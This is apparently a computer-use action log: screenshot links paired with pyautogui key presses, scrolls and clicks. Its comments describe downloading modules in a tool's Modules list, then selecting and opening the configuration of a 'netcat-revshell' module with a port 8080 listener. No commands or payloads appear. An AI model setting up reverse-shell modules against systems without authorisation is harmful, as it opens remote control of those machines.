
pyautogui.press('Down')

pyautogui.press('Down')

pyautogui.press('Up')

pyautogui.moveTo(139, 316)

pyautogui.click(239, 265)

# Mark and download the listed modules, then back out to the Modules list
pyautogui.press('Down')

pyautogui.scroll(-3)

pyautogui.click(231, 336)

pyautogui.click(233, 324)

pyautogui.click(168, 336)

# Scroll down to netcat-revshell in the Modules list and select it
pyautogui.scroll(-3)

pyautogui.press('Down')

pyautogui.press('Down')

pyautogui.click(232, 336)

pyautogui.moveTo(321, 294)

# Open the netcat-revshell configuration and view its help on the port 8080 listener
pyautogui.click(401, 336)

pyautogui.moveTo(164, 240)

pyautogui.moveTo(163, 245)

pyautogui.moveTo(182, 247)

pyautogui.click(372, 300)
